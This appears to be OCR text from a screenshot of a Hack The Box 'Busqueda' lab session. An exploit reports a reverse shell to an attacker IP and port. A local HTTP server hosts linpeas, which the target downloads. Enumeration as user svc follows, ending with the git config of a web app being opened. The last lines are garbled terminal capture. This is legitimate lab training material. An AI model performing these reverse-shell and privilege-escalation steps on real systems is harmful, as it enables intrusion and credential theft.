 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
lrwxrwxrwx 1 root root    9 Feb 20  2023 .bash_history -> /dev/null
drwxrwxr-x 5 svc  svc  4.0K Jun 15  2022 .local
-rw-r--r-- 1 svc  svc   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 svc  svc  3.7K Jan  6  2022 .bashrc
-rw-r--r-- 1 svc  svc   807 Jan  6  2022 .profile
svc@busqueda:~$ less .profile
svc@busqueda:~$
svc@busqueda:~$ cd /var/www/app
svc@busqueda:/var/www/app$ ls
app.py  templates
svc@busqueda:/var/www/app$ ls -lAth
total 12K
drwxr-xr-x 8 www-data www-data 4.0K Aug 25 16:20 .git
drwxr-xr-x 2 www-data www-data 4.0K Dec  1  2022 templates
-rw-r--r-- 1 www-data www-data 1.1K Dec  1  2022 app.py
svc@busqueda:/var/www/app$ zip app.zip *
Command 'zip' not found, but can be installed with:
apt install zip
Please ask your administrator.
svc@busqueda:/var/www/app$ 7z
Command '7z' not found, but can be installed with:
apt install p7zip-full
Please ask your administrator.
svc@busqueda:/var/www/app$ cd .git
svc@busqueda:/var/www/app/.git$ ls
branches        config       HEAD   index  logs     refs
COMMIT_EDITMSG  description  hooks  info   objects
svc@busqueda:/var/www/app/.git$ vim config
└─$ jono㉿openlearnsec)-[~/ctf-htb/busqueda]usqueda:/var/www/app/.git$ exitsvc@busqueda:/var/www/app$ exitexit┌──(jono㉿openlearnsec)-[~/ctf-htb/b
[busqueda]0:main* 1:zsh- "openlearnsec" 07:42 26-Aug-24